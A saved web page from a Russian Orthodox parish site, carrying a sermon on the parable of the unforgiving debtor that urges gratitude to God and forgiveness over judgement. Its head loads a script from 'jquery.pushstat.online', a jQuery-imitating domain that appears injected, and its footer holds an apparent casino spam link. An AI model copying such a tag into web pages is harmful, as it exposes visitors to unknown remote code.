

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?catid=76:dukhovnye-nastavlenija&id=1786:slovo-1786&Itemid=122&option=com_content&view=article
body_size: 9088
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Игумен Максим (Рыжов)">
  <meta name="title" content="Проповедь в неделю 11-ю по Пятидесятнице">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Проповедь в неделю 11-ю по Пятидесятнице</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/allweblinks/allweblinks.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/jw_ts/tmpl/Default/css/template.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/tipok/css/style.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/jw_ts/includes/js/behaviour.min.js"></script>
  <script type="text/javascript" src="/plugins/content/tipok/tipok.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"><img src="/images/jaws-i02.jpg" alt="logo"><img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent active item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li id="current" class="active item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">9 ноября 2016 г.<br>
                ( 27 октября ст.ст.)<br>
                среда.</h4>
<img src="cache/ac-cdip/icon.jpg" width="105" height="160" alt="Мученик Нестор. " title="Мученик Нестор. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Седмица 21-я по Пятидесятнице.<br>
                Глас 3.</h4>
                <p class="c-tc">Пища с растительным маслом.</p>
                <p class="c-tj minor">Мч. Нестора Солунского (ок. 306). Прп. Нестора Летописца (1114), Мцц. Капитолины и Еротииды (304). Нестора Некнижного, Печерского (XIV). Обретение мощей блгв. кн. Андрея Смоленского в Переславле-Залесском (1539). Мч. Марка и иже с ним (304). Прмч. Сергия (1942).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Кол., 251 зач., I, 18-23. Лк., 56 зач., XI, 9-13. Мч.: Еф., 233 зач., VI, 10-17. Лк., 106 зач., XXI, 12-19.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Кого мир обманул? Кто к нему привязался.</p>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">А кого Бог спас? Кто на Него полагался.</p>
                <p style="text-indent:0; text-align:right">Архим. Кирилл (Павлов).</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=1786:slovo-1786&catid=76:dukhovnye-nastavlenija&Itemid=122" class="contentpagetitle">Проповедь в неделю 11-ю по Пятидесятнице</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <p class="c-tr lineSpace"><span id="avt">Игумен Максим (Рыжов)</span>,<br>
                                настоятель храма Живоначальной Троицы в Конькове</p>
                                <p class="em-b c-tr lineSpace"><span id="rb01">Мф., 77 зач., 18:23-35</span></p>
                                <p class="lineSpace"><em class="em-01">Во имя Отца и Сына и Святого Духа!</em></p>
                                <p class="dropCap">Д<span>орогие</span> братья и сестры! Господь, Начало и Творец всего, по Своей неизреченной любви сотворил Небо и Землю, растения, птиц и животных, создал человека и дал ему все необходимое для блаженной жизни, служения Богу и прославления Его. Он cошел на землю и Своими Крестными страданиями искупил грехи падшего человека.</p>
                                <p>По Своем Воскресении Господь Иисус Христос обещал вечное пребывание в раю всем, кто следует за Ним, соблюдая заповеди о любви к Богу и ближним. Живя в этом мире, человек пользуется дарами Божиими, а также опытом, накопленным всем человечеством, результатами трудов других людей, помощью и поддержкой ближних. Помня все это, мы должны понимать, насколько мы обязаны Богу и ближним.</p>
                                <p>Но очень часто и в молодости, и в зрелом возрасте, и в старости человек начинает возмущаться и бунтовать. С этим мы сталкиваемся то и дело: в храм приходит много людей, которые не понимают, что своей жизнью и своим существованием они обязаны Богу. Они возмущаются, ищут какой-то справедливости, уважения к себе, стараются жить по своим принципам. На основе этого возмущения нередко возникают различные учения, партии, которые живут по своему уставу, по собственной «библии», по вымышленным, ложным законам. И это не ново, все это было с самого начала человечества. Еще Адам пытался выяснять какие-то отношения с Богом, оспаривал свои обязанности, пытался обвинить в чем-то Бога. Часто человек не осознает, что за малый труд ради Бога он получит благо вечное, о котором говорит апостол: <cite class="bbl-1">Не видел того глаз, не слышало ухо, и не приходило то на сердце человеку, что приготовил Бог любящим Его</cite> (1Кор. 2:9).</p>
                                <p>Мы сегодня слышали евангельскую притчу о нашей человеческой <em>неблагодарности</em>. Был один заимодавец, который призвал своего раба, задолжавшего ему огромную сумму: в Евангелии называется сумма, которой в те времена не владели даже князья и цари. Однако господин простил этому рабу весь долг, а тот пошел, нашел своего товарища, который должен был ему совсем немного, стал требовать с него этот малый долг и посадил за неуплату в темницу, за что и был наказан господином. Евангелие напоминает нам, чтобы мы, будучи людьми грешными, не забывали о том, что наши долги перед Богом – это огромная, ничем не искупаемая сумма наших грехов, нашего непослушания, нашей лени. Мы же забываем об этом, пытаемся кого-то осудить, кого-то наставить на путь истинный, часто делая это по своей злобе, а не по любви.</p>
                                <p>В одной из древних летописей есть рассказ о том, как к епископу привели женщину, которую взяли в прелюбодеянии. В то время в христианских общинах епископ исполнял роль судьи и должен был ее судить. Епископ попросил принести ему кусок холста, отдал его женщине и сказал: «У тебя будут трудные роды. Если ты умрешь, этот холст будет тебе саваном; если останешься в живых – он пригодится твоему младенцу». После этого он отпустил женщину. А так как он судил не один, а вместе с избранными людьми и многие ждали наказания для согрешившей женщины, то одна мнившая себя благочестивой девица закричала: «Этот епископ неправ! Он безумный!» Епископ ответил: «Я много лет провел в пустыне, чтобы быть “безумным” и отвергнуть мирскую справедливость». Своим решением он напомнил согрешившей женщине о смерти, о мимолетности жизни, надеясь, что она будет сокрушаться и плакать о своем грехе, будет просить у Бога покаяния в ожидании того, что Господь ей пошлет.</p>
                                <p>Известны и другие случаи. В одном храме прислуживали две девицы, бывшие сестрами и выполнявшие различную работу по храму. Они много трудились, но постоянно кого-то осуждали. Практически всех, кто приходил в храм, они своими злыми языками осуждали, пытались чему-то научить, делая это не по любви, а по своей гордыне и злобе. В древности был обычай хоронить тех людей, которые служили при храме и посвятили этому всю свою жизнь, внутри храма. После кончины сестер их похоронили в храме. И когда совершалась Литургия, то все видели, как из их гробниц поднимались две тени и после слов священника «оглашенные, изыдите» удалялись из храма. Об этом происшествии доложили епископу. Епископ собрал всех тех, кого осуждали эти покойные девицы, совершил службу, после которой вместе с народом вознес молитвы о прощении этих двух безумных девиц, считавших себя выше других и начавших уже здесь, на земле, боготворить себя, тем самым лишая себя христианского звания рабов Божиих, рабов Христовых. Лишь после этого всеобщего прощения тени из гробниц перестали появляться. Это означало, что Господь простил их и принял в Свои обители.</p>
                                <p class="lineSpace2">Нам, дорогие братья и сестры, Церковь напоминает евангельской притчей о том, что своим существованием, своей жизнью мы обязаны Богу; что перед Ним мы всегда в долгу, всегда виновны. Что мы должны смирять в себе бунтарский дух, живущий в каждом из нас и проявляющийся в разное время и в разном возрасте, не забывая, что все наши болезни, наши трудности и все происходящее с нами в этой временной жизни – лишь вехи на пути либо к Богу и Царствию Небесному, либо прочь от Него. Не будем предаваться унынию и нерадению. Постараемся следовать учению святых отцов, говоривших, что должно держать свой ум во аде, сознавая свои немощи и грехи, но не отчаиваться, а надеяться на милость Божию. Станем больше следить за собой в повседневной жизни, тем более что мы не имеем церковного послушания наставлять других, постараемся исправляться и смиряться перед Богом, и готовить себя к вечности, ибо жизнь наша очень коротка. Аминь.</p>
<img style="margin-bottom: 30px;" src="images/stories/decor/vn001.png" width="125" height="48" alt="vn001" class="center">
                                <hr>
                                <p class="c-tc lineSpace2"><small>Источник: <span class="em-b">Журнал Московской Патриархии</span>.— М., 2008. №6.</small></p>
                                <h2 style="border-top: 3px solid #6398D5;">См. также:</h2>
                                <div class="jwts_toggleControlContainer">
                                  <a href="#" class="jwts_toggleControl" title="Click to open!"><span class="jwts_togglePlus">+</span> <span class="jwts_toggleMinus">-</span> <span class="jwts_toggleControlTitle">Неделя 11 по Пятидесятнице, о жестоком заимодавце</span> <span class="jwts_toggleControlNotice">Click to collapse</span> <span class="jwts_clr"></span></a>
                                </div>
                                <div class="jwts_toggleContent">
                                  <div class="jwts_content">
                                    <ul class="links">
                                      <li class="cols1">Митрополит Ташкентский и Среднеазиатский Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1782&catid=76&Itemid=122&lnkid=263">Слово в Неделю 11-ю по Пятидесятнице, о жестоком заимодавце...</a>
                                      </li>
                                      <li class="cols1">Митрополит Филарет (Вознесенский). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1783&catid=76&Itemid=122&lnkid=264">Неделя 11-я по Пятидесятнице: Притча о безжалостном заимодавце</a>
                                      </li>
                                      <li class="cols1">Святитель Николай Сербский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1784&catid=64&Itemid=107&lnkid=265">Неделя 11-я по Пятидесятнице. Евангелие о прощении</a>
                                      </li>
                                      <li class="cols1">Архиепископ Аверкий (Таушев). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1194&catid=74&Itemid=119&lnkid=266">Не простишь ближнему — не будешь и сам прощен Богом!</a>
                                      </li>
                                      <li class="cols1">Архиепископ Андрей (Рымаренко). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1785&catid=76&Itemid=122&lnkid=267">11-я Неделя по Пятидесятнице</a>
                                      </li>
                                      <li class="cols1">Игумен Максим (Рыжов). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1786&catid=76&Itemid=122&lnkid=268">Проповедь в неделю 11-ю по Пятидесятнице</a>
                                      </li>
                                      <li class="cols1">Епископ Митрофан (Зноско-Боровский). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1787&catid=76&Itemid=122&lnkid=269">Неделя 11-я по Пятидесятнице</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2005&catid=62&Itemid=106&lnkid=497">О прощении.</a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                                <script type="text/javascript">
                                <!--
                                window.addEvent('domready', function() { new TipOk('nbBox', [{trgId: 'rb01', type: 3, content: '', op: 'ids=Mt.18:23-35', mode: 'cursor', display: 'inline', width: 600, style: 'default' }]); });
                                -->
                                </script>
                                <table align="center" class="pagenav">
                                  <tr>
                                    <th class="pagenav_prev">
                                      <a href="/index.php?option=com_content&view=article&id=1846:slovo-1846&catid=76:dukhovnye-nastavlenija&Itemid=122">
                                    </a>
</th>
                                    <td width="50"> </td>
                                    <th class="pagenav_next">
                                      <a href="/index.php?option=com_content&view=article&id=1785:slovo-1785&catid=76:dukhovnye-nastavlenija&Itemid=122">Следующая ></a>
                                    </th>
                                  </tr>
                                </table>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment1786">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
